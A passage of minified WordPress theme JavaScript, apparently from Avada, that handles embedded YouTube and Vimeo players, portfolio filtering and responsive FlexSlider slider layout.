div").attr("data-youtube-video-id")&&(window.yt_vid_exists=!0)});var a=jQuery("iframe");jQuery.each(a,function(a,b){var c=jQuery(this).attr("src");if(c){if(Number(js_local_vars.status_vimeo)&&c.indexOf("vimeo")>=1){jQuery(this).attr("id","player_"+(a+1));var d=insertParam(c,"api","1",!1),e=insertParam(d,"player_id","player_"+(a+1),!1),f=insertParam(e,"wmode","opaque",!1);jQuery(this).attr("src",f)}if(Number(js_local_vars.status_yt)&&ytVidId(c)){jQuery(this).attr("id","player_"+(a+1));var d=insertParam(c,"enablejsapi","1",!1),e=insertParam(d,"wmode","opaque",!1);jQuery(this).attr("src",e),window.yt_vid_exists=!0}}}),jQuery(".full-video, .video-shortcode, .wooslider .slide-content, .fusion-recent-works-carousel .fusion-video").not("#bbpress-forums .full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content, #bbpress-forums .fusion-recent-works-carousel .fusion-video").fitVids(),jQuery("#bbpress-forums").fitVids(),register_youtube_players(),load_youtube_iframe_api()}),jQuery(window).load(function(){jQuery(".fusion-youtube-flash-fix").remove()});var orig_logo_height=jQuery(".header-wrapper").find(".logo").height(),orig_logo_container_margin_top=String(jQuery(".header-wrapper").find(".logo").data("margin-top")),orig_logo_container_margin_bottom=String(jQuery(".header-wrapper").find(".logo").data("margin-bottom")),orig_menu_height=jQuery(".header-wrapper .fusion-navbar-nav > li > a").outerHeight();if(jQuery("#wrapper").length>=1)var wrapper_position=jQuery("#wrapper").position().left;else var wrapper_position;var is_parallax_tfs_slider=!1;if(orig_logo_container_margin_top||(orig_logo_container_margin_top="0px"),orig_logo_container_margin_bottom||(orig_logo_container_margin_bottom="0px"),jQuery(window).load(function(){function a(a){var b=$f(a),c=jQuery("#"+a).parents("li");b.addEvent("play",function(b){jQuery("#"+a).parents("li").parent().parent().flexslider("pause")}),b.addEvent("pause",function(b){"yes"==jQuery(c).attr("data-loop")?jQuery("#"+a).parents("li").parent().parent().flexslider("pause"):jQuery("#"+a).parents("li").parent().parent().flexslider("play")})}var b=jQuery(".fusion-header-wrapper").height();if(jQuery(".sidebar").is(":visible")&&jQuery(".post-content .fusion-portfolio").each(function(){var a=jQuery(this).data("columns");jQuery(this).addClass("fusion-portfolio-"+a+"-sidebar")}),jQuery().isotope&&jQuery(".fusion-portfolio .fusion-portfolio-wrapper").length&&jQuery(".fusion-portfolio .fusion-portfolio-wrapper").each(function(){jQuery(this).next(".fusion-load-more-button").fadeIn(),"fixed"==jQuery(this).data("picturesize")?jQuery(this).find(".fusion-placeholder-image").each(function(){jQuery(this).css({height:jQuery(this).parents(".fusion-portfolio-post").siblings().find("img").first().height(),width:jQuery(this).parents(".fusion-portfolio-post").siblings().find("img").first().width()})}):jQuery(this).find(".fusion-placeholder-image").each(function(){jQuery(this).css({width:jQuery(this).parents(".fusion-portfolio-post").siblings().first().find("img").width()})});var a="",b=jQuery(this).parents(".fusion-portfolio").find(".fusion-filters");if(b.length){var c=b.find(".fusion-filter"),d=b.find(".fusion-active"),e=d.children("a"),f=e.attr("data-filter").substr(1),g=jQuery(this).find(".fusion-portfolio-post"),h=[];c&&c.each(function(){var a=jQuery(this),b=a.children("a").data("filter");g&&(f.length&&g.hide(),jQuery(".fusion-filters").show(),g.each(function(){var c=jQuery(this),d=c.find(".fusion-rollover-gallery").data("rel");if(c.hasClass(b.substr(1))&&a.hasClass("fusion-hidden")&&a.removeClass("fusion-hidden"),f.length&&c.hasClass(f)&&(c.show(),d)){var e=d.replace("gallery",f);c.find(".fusion-rollover-gallery").attr("data-rel",e),-1===jQuery.inArray(e,h)&&h.push(e)}}))}),f.length&&(a="."+f,jQuery.each(h,function(a,b){$il_instances.push(jQuery('[data-rel="'+b+'"], [rel="'+b+'"]').iLightBox($avada_lightbox.prepare_options(b)))}),$avada_lightbox.refresh_lightbox(),e.data("lightbox","created"))}jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")});var i=jQuery(this),j=i.attr("id");j&&(i=jQuery("#"+j)),setTimeout(function(){i.parent().hasClass("fusion-portfolio-one")?(window.$portfolio_isotope=i,window.$portfolio_isotope.isotope({itemSelector:".fusion-portfolio-post",layoutMode:"vertical",transformsEnabled:!1,isOriginLeft:jQuery(".rtl").length?!1:!0,filter:a})):(window.$portfolio_isotope=i,window.$portfolio_isotope.isotope({itemSelector:".fusion-portfolio-post",resizable:!0,layoutMode:js_local_vars.isotope_type,transformsEnabled:!1,isOriginLeft:jQuery(".rtl").length?!1:!0,filter:a}))},1);var k=jQuery(this).find(".fusion-portfolio-post .fusion-placeholder-image");k.each(function(){jQuery(this).parents(".fusion-portfolio-content-wrapper, .fusion-image-wrapper").animate({opacity:1})});var l=jQuery(this).find(".fusion-portfolio-post .fusion-video");l.each(function(){jQuery(this).animate({opacity:1}),jQuery(this).parents(".fusion-portfolio-content-wrapper").animate({opacity:1})}),l.fitVids(),window.$portfolio_images_index=0,jQuery(this).imagesLoaded().progress(function(a,b){jQuery(b.img).parents(".fusion-portfolio-content-wrapper").length>=1?jQuery(b.img,k).parents(".fusion-portfolio-content-wrapper").delay(100*window.$portfolio_images_index).animate({opacity:1}):jQuery(b.img,k).parents(".fusion-image-wrapper").delay(100*window.$portfolio_images_index).animate({opacity:1}),window.$portfolio_images_index++}),setTimeout(function(){jQuery(window).trigger("resize")},250)}),jQuery().flexslider){if(Number(js_local_vars.status_vimeo)){jQuery(".flexslider").find("iframe");jQuery(".flexslider").find("iframe").each(function(){var b=jQuery(this).attr("id");b&&$f(b).addEvent("ready",a)})}jQuery(".tfs-slider").each(function(){var a=this,c=jQuery(a).find("li").get(0);if(jQuery(a).parents(".post-content").length>=1&&(jQuery(a).data("parallax",0),jQuery(a).data("full_screen",0)),cssua.ua.tablet_pc&&jQuery(a).data("parallax",0),(cssua.ua.mobile||Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)"))&&jQuery(a).data("parallax",0),d=0,jQuery("#wpadminbar").length>=1)var d=jQuery("#wpadminbar").height();if(jQuery(a).parents("#sliders-container").length>=1&&1===jQuery(a).data("parallax")&&jQuery(".fusion-header").addClass("fusion-header-backface"),1==jQuery(a).data("full_screen")){var e=jQuery(window).height();if(jQuery(a).parents("#sliders-container").next().hasClass("fusion-header-wrapper")&&(e+=b-d),0===jQuery(a).data("parallax")&&(e=1==js_local_vars.header_transparency||"above"==js_local_vars.slider_position?jQuery(window).height()-d:jQuery(window).height()-(b+d)),Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)"))if("below"==js_local_vars.slider_position)var e=jQuery(window).height()-(b+d);else var e=jQuery(window).height()-d;jQuery(a).find("video").each(function(){var b=jQuery(this).width()/jQuery(this).height(),c=b*e,d="-"+(c-jQuery(a).width())/2+"px",f=jQuery(a).parent().parent().parent().width();jQuery(a).parents(".post-content").length&&(f=jQuery(a).width()),f>c?(c="100%",d=0,$position="static"):$position="absolute",jQuery(this).width(c),jQuery(this).css({left:d,position:$position})})}else{var f=jQuery(a).data("slider_width");if(-1!=f.indexOf("%")){f=jQuery(c).find(".background-image").data("imgwidth"),f||cssua.ua.mobile||(f=jQuery(c).find("video").width()),f||(f=940),jQuery(a).data("first_slide_width",f),f<jQuery(a).data("slider_width")&&(f=jQuery(a).data("slider_width"))}else f=parseInt(jQuery(a).data("slider_width"));var e=parseInt(jQuery(a).data("slider_height")),g=e/f;.5>g&&(g=.5);var h=jQuery(a).parent().parent().parent().width();jQuery(a).parents(".post-content").length>=1&&(h=jQuery(a).width());var e=g*h;e>parseInt(jQuery(a).data("slider_height"))&&(e=parseInt(jQuery(a).data("slider_height"))),200>e&&(e=200)}if(1==jQuery(a).data("full_screen")&&(jQuery(a).css("max-width","100%"),jQuery(a).find(".slides, .background").css("width","100%")),"Left"!=js_local_vars.header_position&&"Right"!=js_local_vars.header_position||jQuery(a).hasClass("fixed-width-slider")||1!=jQuery(a).data("parallax")||(jQuery(a).css("max-width",jQuery("#wrapper").width()),jQuery("body").hasClass("side-header-left")?jQuery(a).css("left",jQuery("#side-header").width()+1):jQuery("body").hasClass("side-header-right")&&jQuery(a).css("right",jQuery("#side-header").width()+1)),jQuery(a).parents(".fusion-slider-container").css("height",e),jQuery(a).css("height",e),jQuery(a).find(".background, .mobile_video_image").css("height",e),jQuery(".layout-boxed-mode").length>=1){var i=jQuery(".layout-boxed-mode #wrapper").width();jQuery(a).css("width",i),jQuery(a).css("margin-left","auto"),jQuery(a).css("margin-right","auto"),1!=jQuery(a).data("parallax")||Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")||(jQuery(a).css("left","50%"),"Left"==js_local_vars.header_position||"Right"==js_local_vars.header_position?(i=jQuery(".layout-boxed-mode #wrapper").width()-jQuery(".layout-boxed-mode #side-header").width(),"Right"==js_local_vars.header_position&&(i=jQuery(".layout-boxed-mode #wrapper").width()+jQuery(".layout-boxed-mode #side-header").width()),jQuery(a).css("margin-left","-"+Math.floor(i/2)+"px")):jQuery(a).css("margin-left","-"+i/2+"px")),jQuery(a).find(".slides, .background").css("width","100%")}if(cssua.ua.mobile&&(jQuery(a).find(".fusion-button").each(function(){jQuery(this).removeClass("button-xlarge button-large button-medium"),jQuery(this).addClass("button-small")}),jQuery(a).find("li").each(function(){jQuery(this).attr("data-autoplay","no"),jQuery(this).data("autoplay","no")})),jQuery(a).find("a.button").each(function(){jQuery(this).data("old",jQuery(this).attr("class"))}),Modernizr.mq("only screen and (max-width: "+js_local_vars.content_break_point+"px)")?jQuery(a).find(".fusion-button").each(function(){jQuery(this).data("old",jQuery(this).attr("class")),jQuery(this).removeClass("button-xlarge button-large button-medium"),jQuery(this).addClass("button-small")}):jQuery(a).find("a.button").each(function(){jQuery(this).attr("class",jQuery(this).data("old"))}),1==jQuery(a).data("parallax")){if(Modernizr.mq("only screen and (min-width: "+js_local_vars.side_header_break_point+"px)")&&0==js_local_vars.header_transparency&&"below"==js_local_vars.slider_position){var j=jQuery(a).find(".slide-content-container");jQuery(j).each(function(){jQuery(this).css("padding-top",b+"px")})}jQuery(window).scroll(function(){jQuery(window).scrollTop()>=jQuery(a).parents("#sliders-container").position().top+jQuery(a).parents("#sliders-container").height()?jQuery(a).css("display","none"):jQuery(a).css("display","block")})}var k=jQuery(window).width(),l=jQuery(window).height();jQuery(window).on("resize",function(){if(jQuery(window).width()!=k||jQuery(window).height()!=l){var b=jQuery(".fusion-header-wrapper").height(),c=0;if(jQuery("#wpadminbar").length>=1)var c=jQuery("#wpadminbar").height();if(1==jQuery(a).data("full_screen")){var d=jQuery(window).height();if(Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&jQuery("#side-header").length)var b=jQuery("#side-header").outerHeight();if(1==js_local_vars.header_transparency)if(Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&"above"!=js_local_vars.slider_position)var d=jQuery(window).height()-(b+c);else var d=jQuery(window).height()-c;else if("above"!=js_local_vars.slider_position)var d=jQuery(window).height()-(b+c);else var d=jQuery(window).height()-c;var e=Math.max.apply(null,jQuery(a).find(".slide-content").map(function(){return jQuery(this).outerHeight()}).get());e+=40,e>d&&(d=e),setTimeout(function(){jQuery(a).find("video").each(function(){var b=jQuery(this).width()/jQuery(this).height(),c=b*d,e="-"+(c-jQuery(a).width())/2+"px",f=jQuery(a).parent().parent().parent().width();jQuery(a).parents(".post-content").length&&(f=jQuery(a).width()),f>c?(c="100%",e=0,$position="static"):$position="absolute",jQuery(this).width(c),jQuery(this).css({left:e,position:$position})})},100)}else{var f=jQuery(a).data("slider_width");if(-1!=f.indexOf("%")){f=jQuery(a).data("first_slide_width"),f<jQuery(a).data("slider_width")&&(f=jQuery(a).data("slider_width"));var g=!0}else f=parseInt(jQuery(a).data("slider_width"));var d=parseInt(jQuery(a).data("slider_height")),h=d/f;.5>h&&(h=.5);var i=jQuery(a).parent().parent().parent().width();jQuery(a).parents(".post-content").length>=1&&(i=jQuery(a).width());var d=h*i;d>parseInt(jQuery(a).data("slider_height"))&&(d=parseInt(jQuery(a).data("slider_height"))),200>d&&(d=200),jQuery(a).find("video").each(function(){var b=jQuery(this).width()/jQuery(this).height(),c=b*d;f>c&&!jQuery(a).hasClass("full-width-slider")&&(c=f);var e="-"+(c-jQuery(a).width())/2+"px",h=jQuery(a).parent().parent().parent().width();jQuery(a).parents(".post-content").length>=1&&(h=jQuery(a).width()),h>c&&g===!0&&1!=jQuery(a).data("full_screen")&&(c="100%",e=0),jQuery(this).width(c),jQuery(this).css("left",e)})}if(Modernizr.mq("only screen and (max-width: "+js_local_vars.content_break_point+"px)")?jQuery(a).find(".fusion-button").each(function(){jQuery(this).removeClass("button-xlarge button-large button-medium"),jQuery(this).addClass("button-small")}):jQuery(a).find(".fusion-button").each(function(){jQuery(this).attr("class",jQuery(this).data("old"))}),1==jQuery(a).data("full_screen")&&"fade"==jQuery(a).data("animation")&&(jQuery(a).css("max-width","100%"),jQuery(a).find(".slides, .background").css("width","100%")),"Left"!=js_local_vars.header_position&&"Right"!=js_local_vars.header_position||jQuery(a).hasClass("fixed-width-slider")||1!=jQuery(a).data("parallax")||(jQuery(a).css("max-width",jQuery("#wrapper").width()),jQuery("body").hasClass("side-header-left")?jQuery(a).css("left",jQuery("#side-header").width()+1):jQuery("body").hasClass("side-header-right")&&jQuery(a).css("right",jQuery("#side-header").width()+1)),jQuery(a).parents(".fusion-slider-container").css("height",d),jQuery(a).parents(".fusion-slider-container").css("max-height",d),jQuery(a).css("height",d),jQuery(a).find(".background, .mobile_video_image").css("height",d),jQuery(".layout-boxed-mode").length>=1&&0===jQuery(a).parents(".post-content").length){var j=jQuery(".layout-boxed-mode #wrapper").width();jQuery(a).css("width",j),jQuery(a).css("margin-left","auto"),jQuery(a).css("margin-right","auto"),1!=jQuery(a).data("parallax")||Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")||(jQuery(a).css("left","50%"),"Left"==js_local_vars.header_position||"Right"==js_local_vars.header_position?(j=jQuery(".layout-boxed-mode #wrapper").width()-jQuery(".layout-boxed-mode #side-header").width(),"Right"==js_local_vars.header_position&&(j=jQuery(".layout-boxed-mode #wrapper").width()+jQuery(".layout-boxed-mode #side-header").width()),jQuery(a).css("margin-left","-"+Math.floor(j/2)+"px")):jQuery(a).css("margin-left","-"+j/2+"px")),"slide"!=jQuery(a).data("animation")&&jQuery(a).find(".slides").css("width","100%"),jQuery(a).find(".background").css("width","100%")}if(1!==jQuery(a).data("parallax")||Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")){if(1==jQuery(a).data("parallax")&&Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&(jQuery(a).css("position","relative"),jQuery(a).css("left","0"),jQuery(a).css("margin-left","0"),"absolute"!=jQuery(".fusion-header-wrapper").css("position")&&jQuery(".fusion-header-wrapper").css("position","relative"),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("position","relative"),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("z-index","3"),jQuery(".fusion-header-wrapper").css("z-index","5"),jQuery(".fusion-header-wrapper").css("height","auto"),jQuery(a).parents(".fusion-slider-container").css("margin-top",""),jQuery(a).find(".flex-direction-nav li a").css("-webkit-transform","translate(0, 0)"),jQuery(a).find(".flex-direction-nav li a").css("-ms-transform","translate(0, 0)"),jQuery(a).find(".flex-direction-nav li a").css("-o-transform","translate(0, 0)"),jQuery(a).find(".flex-direction-nav li a").css("-moz-transform","translate(0, 0)"),jQuery(a).find(".flex-direction-nav li a").css("transform","translate(0, 0)"),jQuery(a).find(".flex-control-nav").css("bottom",0),0==js_local_vars.header_transparency&&"below"==js_local_vars.slider_position)){var m=jQuery(a).find(".slide-content-container");jQuery(m).each(function(){jQuery(this).css("padding-top","")})}}else{if(jQuery(a).css("position","fixed"),"absolute"!=jQuery(".fusion-header-wrapper").css("position")){jQuery(".fusion-header-wrapper").css("position","relative");var n="translate(0, "+b/2+"px)";"below"==js_local_vars.slider_position&&jQuery(a).parents(".fusion-slider-container").css("margin-top","-"+b+"px")}else var n="translate(0, 0)";if(jQuery(a).find(".flex-direction-nav li a").css("-webkit-transform",n),jQuery(a).find(".flex-direction-nav li a").css("-ms-transform",n),jQuery(a).find(".flex-direction-nav li a").css("-o-transform",n),jQuery(a).find(".flex-direction-nav li a").css("-moz-transform",n),jQuery(a).find(".flex-direction-nav li a").css("transform",n),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("position","relative"),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("z-index","3"),jQuery(".fusion-header-wrapper").css("z-index","5"),jQuery(".fusion-header-wrapper").css("height",b),jQuery(a).hasClass("fixed-width-slider")){if("Left"==js_local_vars.header_position||"Right"==js_local_vars.header_position){if(jQuery(a).parents("#sliders-container").length)var o=jQuery("#sliders-container");else var o=jQuery("#main");if(o.width()<parseFloat(jQuery(a).parent().css("max-width"))?jQuery(a).css("max-width",o.width()):jQuery(a).css("max-width",jQuery(a).parent().css("max-width")),o.width()<parseFloat(jQuery(a).parent().css("max-width"))?jQuery(a).css("max-width",o.width()):jQuery(a).css("max-width",jQuery(a).parent().css("max-width")),"Left"==js_local_vars.header_position)var p="-"+(jQuery(a).width()-jQuery("#side-header").width())/2+"px";else var p="-"+(jQuery(a).width()+jQuery("#side-header").width())/2+"px";-1*p>jQuery(a).width()&&(p=-1*jQuery(a).width())}else var p="-"+jQuery(a).width()/2+"px";jQuery(a).css("left","50%"),jQuery(a).css("margin-left",p)}if(jQuery(a).find(".flex-control-nav").css("bottom",b/2),0==js_local_vars.header_transparency&&"below"==js_local_vars.slider_position){var m=jQuery(a).find(".slide-content-container");jQuery(m).each(function(){jQuery(this).css("padding-top",b+"px")})}}Modernizr.mq("only screen and (max-width: 640px)")?(jQuery(a).parents(".fusion-slider-container").css("height",d),jQuery(a).css("height",d),jQuery(a).find(".background, .mobile_video_image").css("height",d)):Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")?(jQuery(a).parents(".fusion-slider-container").css("height",d),jQuery(a).css("height",d),jQuery(a).find(".background, .mobile_video_image").css("height",d)):(jQuery(a).parents(".fusion-slider-container").css("height",d),jQuery(a).css("height",d),jQuery(a).find(".background, .mobile_video_image").css("height",d));var m=jQuery(a).find(".slide-content-container");if(jQuery(a).parents(".post-content").length>=1&&(jQuery(a).parents(".fusion-slider-container").css("height","auto"),jQuery(a).css("height","auto"),jQuery(a).parents(".fusion-slider-container").css("max-height","none"),jQuery(a).find(".mobile_video_image").each(function(){var b=jQuery(".mobile_video_image").css("background-image").replace("url(","").replace(")","");if(b){var c=new Image;c.name=b,c.src=b,c.onload=function(){var b=this.height/this.width,c=jQuery(a).parent().parent().parent().width();jQuery(a).parents(".post-content").length>=1&&(c=jQuery(a).width());var e=b*c;d>e&&(jQuery(a).find(".mobile_video_image").css("height",e),jQuery(a).css("height",e))}}})),("Left"==js_local_vars.header_position||"Right"==js_local_vars.header_position)&&jQuery(a).parents("#sliders-container").length>=1){var m=jQuery(a).parents("#sliders-container").find(".slide-content-container");jQuery(m).each(function(){Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")?(jQuery(this).find(".slide-content").css("margin-left",""),jQuery(this).find(".slide-content").css("margin-right","")):jQuery(this).hasClass("slide-content-right")?jQuery(this).find(".slide-content").css("margin-right","100px"):jQuery(this).hasClass("slide-content-left")&&jQuery(this).find(".slide-content").css("margin-left","100px")})}Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&jQuery(".fusion-header-wrapper").css("height",""),k=jQuery(window).width(),l=jQuery(window).height()}}),jQuery(a).parents(".post-content").length>=1&&(jQuery(a).css("max-width","100%"),
"slide"!=jQuery(a).data("animation")&&jQuery(a).find(".slides").css("max-width","100%")),jQuery(a).find("video").each(function(){"function"==typeof jQuery(this)[0].pause&&jQuery(this)[0].pause()}),jQuery(a).flexslider({animation:jQuery(a).data("animation"),slideshow:jQuery(a).data("autoplay"),slideshowSpeed:jQuery(a).data("slideshow_speed"),animationSpeed:jQuery(a).data("animation_speed"),controlNav:Boolean(Number(jQuery(a).data("pagination_circles"))),directionNav:Boolean(Number(jQuery(a).data("nav_arrows"))),animationLoop:Boolean(Number(jQuery(a).data("loop"))),smoothHeight:!0,pauseOnHover:!1,useCSS:!0,video:!0,touch:!0,prevText:"&#xe61e;",nextText:"&#xe620;",start:function(d){if(jQuery(a).parent().find(".fusion-slider-loading").remove(),e=0,jQuery("#wpadminbar").length>=1)var e=jQuery("#wpadminbar").height();jQuery(d.slides.eq(d.currentSlide)).find(".slide-content-container").show(),jQuery(d.slides.eq(d.currentSlide)).find(".fusion-title").fusion_responsive_title_shortcode();var f=Math.max.apply(null,jQuery(a).find(".slide-content").map(function(){return jQuery(this).outerHeight()}).get());if(f+=40,1==jQuery(a).data("full_screen")){var g=jQuery(window).height();if(jQuery(a).parents("#sliders-container").next().hasClass("fusion-header-wrapper")&&(g+=b-e),0===jQuery(a).data("parallax")&&(g=1==js_local_vars.header_transparency||"above"==js_local_vars.slider_position?jQuery(window).height()-e:jQuery(window).height()-(b+e)),Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)"))if("below"==js_local_vars.slider_position)if(jQuery("#side-header").length)var h=jQuery("#side-header").outerHeight(),g=jQuery(window).height()-(h+e);else var g=jQuery(window).height()-(b+e);else var g=jQuery(window).height()-e;f>g&&(g=f),jQuery(a).find("video").each(function(){var b=jQuery(this).width()/jQuery(this).height(),c=b*g,d="-"+(c-jQuery(a).width())/2+"px",e=jQuery(a).parent().parent().parent().width();jQuery(a).parents(".post-content").length>=1&&(e=jQuery(a).width()),e>c&&(c="100%",d=0),jQuery(this).width(c),jQuery(this).css("left",d)})}else{var i=jQuery(a).data("slider_width");if(-1!=i.indexOf("%")){i=jQuery(c).find(".background-image").data("imgwidth"),i||cssua.ua.mobile||(i=jQuery(c).find("video").width()),i||(i=940),jQuery(a).data("first_slide_width",i),i<jQuery(a).data("slider_width")&&(i=jQuery(a).data("slider_width"));var j=!0}else i=parseInt(jQuery(a).data("slider_width"));var g=parseInt(jQuery(a).data("slider_height")),k=g/i;.5>k&&(k=.5);var l=jQuery(a).parent().parent().parent().width();jQuery(a).parents(".post-content").length>=1&&(l=jQuery(a).width());var g=k*l;g>parseInt(jQuery(a).data("slider_height"))&&(g=parseInt(jQuery(a).data("slider_height"))),200>g&&(g=200),f>g&&(g=f),jQuery(a).find("video").each(function(){var b=jQuery(this).width()/jQuery(this).height(),c=b*g;i>c&&!jQuery(a).hasClass("full-width-slider")&&(c=i);var d="-"+(c-jQuery(a).width())/2+"px",e=jQuery(a).parent().parent().parent().width();jQuery(a).parents(".post-content").length>=1&&(e=jQuery(a).width()),e>c&&j===!0&&1!=jQuery(a).data("full_screen")&&(c="100%",d=0),jQuery(this).width(c),jQuery(this).css("left",d)})}if(jQuery(a).parents(".fusion-slider-container").css("max-height",g),jQuery(a).parents(".fusion-slider-container").css("height",g),jQuery(a).css("height",g),jQuery(a).find(".background, .mobile_video_image").css("height",g),1!==jQuery(a).data("parallax")||Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")){if(1==jQuery(a).data("parallax")&&Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&(jQuery(a).css("position","relative"),jQuery(a).css("left","0"),jQuery(a).css("margin-left","0"),"absolute"!=jQuery(".fusion-header-wrapper").css("position")&&jQuery(".fusion-header-wrapper").css("position","relative"),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("position","relative"),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("z-index","3"),jQuery(".fusion-header-wrapper").css("z-index","5"),jQuery(".fusion-header-wrapper").css("height","auto"),jQuery(a).parents(".fusion-slider-container").css("margin-top",""),jQuery(a).find(".flex-direction-nav li a").css("-webkit-transform","translate(0, 0)"),jQuery(a).find(".flex-direction-nav li a").css("-ms-transform","translate(0, 0)"),jQuery(a).find(".flex-direction-nav li a").css("-o-transform","translate(0, 0)"),jQuery(a).find(".flex-direction-nav li a").css("-moz-transform","translate(0, 0)"),jQuery(a).find(".flex-direction-nav li a").css("transform","translate(0, 0)"),jQuery(a).find(".flex-control-nav").css("bottom",0),0==js_local_vars.header_transparency&&"below"==js_local_vars.slider_position)){var m=jQuery(a).find(".slide-content-container");jQuery(m).each(function(){jQuery(this).css("padding-top","")})}}else{if(jQuery(a).css("position","fixed"),"absolute"!=jQuery(".fusion-header-wrapper").css("position")){jQuery(".fusion-header-wrapper").css("position","relative");var n="translate(0, "+b/2+"px)";"below"==js_local_vars.slider_position&&jQuery(a).parents(".fusion-slider-container").css("margin-top","-"+b+"px")}else var n="translate(0, 0)";if(jQuery(a).find(".flex-direction-nav li a").css("-webkit-transform",n),jQuery(a).find(".flex-direction-nav li a").css("-ms-transform",n),jQuery(a).find(".flex-direction-nav li a").css("-o-transform",n),jQuery(a).find(".flex-direction-nav li a").css("-moz-transform",n),jQuery(a).find(".flex-direction-nav li a").css("transform",n),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("position","relative"),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("z-index","3"),jQuery(".fusion-header-wrapper").css("z-index","5"),jQuery(".fusion-header-wrapper").css("height",b),1==jQuery(a).data("full_screen")?jQuery(d).find(".flex-control-nav").css("bottom",b/2):jQuery(d).find(".flex-control-nav").css("bottom",0),jQuery(a).hasClass("fixed-width-slider")){if("Left"==js_local_vars.header_position||"Right"==js_local_vars.header_position){if(jQuery(a).parents("#sliders-container").length)var o=jQuery("#sliders-container");else var o=jQuery("#main");if(o.width()<parseFloat(jQuery(a).parent().css("max-width"))?jQuery(a).css("max-width",o.width()):jQuery(a).css("max-width",jQuery(a).parent().css("max-width")),"Left"==js_local_vars.header_position)var p="-"+(jQuery(a).width()-jQuery("#side-header").width())/2+"px";else var p="-"+(jQuery(a).width()+jQuery("#side-header").width())/2+"px";-1*p>jQuery(a).width()&&(p=-1*jQuery(a).width())}else var p="-"+jQuery(a).width()/2+"px";jQuery(a).css("left","50%"),jQuery(a).css("margin-left",p)}if(0==js_local_vars.header_transparency&&"below"==js_local_vars.slider_position){var m=jQuery(a).find(".slide-content-container");jQuery(m).each(function(){jQuery(this).css("padding-top",b+"px")})}}var m=jQuery(a).find(".slide-content-container");if(jQuery(d.slides.eq(d.currentSlide)).find("video").each(function(){"yes"==jQuery(this).parents("li").attr("data-autoplay")&&"function"==typeof jQuery(this)[0].play&&jQuery(this)[0].play()}),("Left"==js_local_vars.header_position||"Right"==js_local_vars.header_position)&&jQuery(a).parents("#sliders-container").length>=1){var m=jQuery(a).parents("#sliders-container").find(".slide-content-container");jQuery(m).each(function(){Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")||(jQuery(this).hasClass("slide-content-right")?jQuery(this).find(".slide-content").css("margin-right","100px"):jQuery(this).hasClass("slide-content-left")&&jQuery(this).find(".slide-content").css("margin-left","100px"))})}fusion_reanimate_slider(m),"undefined"!=typeof d.slides&&0!==d.slides.eq(d.currentSlide).find("iframe").length&&(Number(js_local_vars.status_vimeo)&&($f(d.slides.eq(d.currentSlide).find("iframe")[0]).api("pause"),"yes"==jQuery(d.slides.eq(d.currentSlide)).data("autoplay")&&$f(d.slides.eq(d.currentSlide).find("iframe")[0]).api("play"),"yes"==jQuery(d.slides.eq(d.currentSlide)).data("mute")&&$f(d.slides.eq(d.currentSlide).find("iframe")[0]).api("setVolume",0)),playVideoAndPauseOthers(d)),jQuery(a).find(".overlay-link").hide(),jQuery(d.slides.eq(d.currentSlide)).find(".overlay-link").show(),jQuery(a).find("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var a=jQuery(this);setTimeout(function(){resizeVideo(a)},500)}),jQuery.waypoints("viewportHeight"),jQuery.waypoints("refresh")},before:function(b){jQuery(a).find(".slide-content-container").hide(),0!==b.slides.eq(b.currentSlide).find("iframe").length&&Number(js_local_vars.status_vimeo)&&(jQuery(a).find("iframe").each(function(){$f(jQuery(this)[0]).api("pause")}),"yes"==jQuery(b.slides.eq(b.currentSlide)).data("autoplay")&&$f(b.slides.eq(b.currentSlide).find("iframe")[0]).api("play"),"yes"==jQuery(b.slides.eq(b.currentSlide)).data("mute")&&$f(b.slides.eq(b.currentSlide).find("iframe")[0]).api("setVolume",0)),playVideoAndPauseOthers(b)},after:function(b){jQuery(b.slides.eq(b.currentSlide)).find(".slide-content-container").show(),jQuery(b.slides.eq(b.currentSlide)).find(".fusion-title").fusion_responsive_title_shortcode();var c=jQuery(a).find(".slide-content-container");fusion_reanimate_slider(c),0!==b.slides.eq(b.currentSlide).find("iframe").length&&Number(js_local_vars.status_vimeo)&&(jQuery(a).find("iframe").each(function(){$f(jQuery(this)[0]).api("pause")}),"yes"==jQuery(b.slides.eq(b.currentSlide)).data("autoplay")&&$f(b.slides.eq(b.currentSlide).find("iframe")[0]).api("play"),"yes"==jQuery(b.slides.eq(b.currentSlide)).data("mute")&&$f(b.slides.eq(b.currentSlide).find("iframe")[0]).api("setVolume",0)),jQuery(a).find(".overlay-link").hide(),jQuery(b.slides.eq(b.currentSlide)).find(".overlay-link").show(),jQuery(b.slides.eq(b.currentSlide)).find("[data-youtube-video-id], 